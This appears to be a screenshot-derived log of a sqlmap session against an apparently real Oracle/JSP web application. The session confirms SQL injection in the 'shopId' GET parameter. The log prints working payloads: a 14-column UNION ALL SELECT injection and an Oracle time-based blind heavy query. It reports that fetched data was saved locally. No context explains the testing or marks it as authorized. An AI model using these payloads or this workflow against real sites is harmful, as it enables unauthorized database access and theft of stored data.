 [22:15:32] [INFO] testing 'Oracle AND time-based blind (comment)'
[22:15:47] [INFO] testing 'Oracle AND time-based blind (heavy query)'
[22:16:09] [INFO] GET parameter 'shopId' seems to be 'Oracle AND time-based blin
d (heavy query)' injectable
[22:16:09] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:16:09] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[22:16:31] [INFO] target URL appears to be UNION injectable with 14 columns
[22:16:42] [INFO] GET parameter 'shopId' is 'Generic UNION query (NULL) - 1 to 2
0 columns' injectable
GET parameter 'shopId' is vulnerable. Do you want to keep testing the others (if
 any)? [y/N] n
sqlmap identified the following injection points with a total of 144 HTTP(s) req
uests:
---
Parameter: shopId (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 14 columns
    Payload: shopId=-6602 UNION ALL SELECT NULL,NULL,NULL,CHR(113)||CHR(118)||CH
R(113)||CHR(107)||CHR(113)||CHR(66)||CHR(72)||CHR(65)||CHR(114)||CHR(117)||CHR(7
0)||CHR(115)||CHR(120)||CHR(116)||CHR(72)||CHR(113)||CHR(118)||CHR(122)||CHR(120
)||CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM DUAL--

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: shopId=301 AND 2824=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2
,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5)
---
[22:18:52] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[22:18:52] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www. om'

[*] shutting down at 22:18:52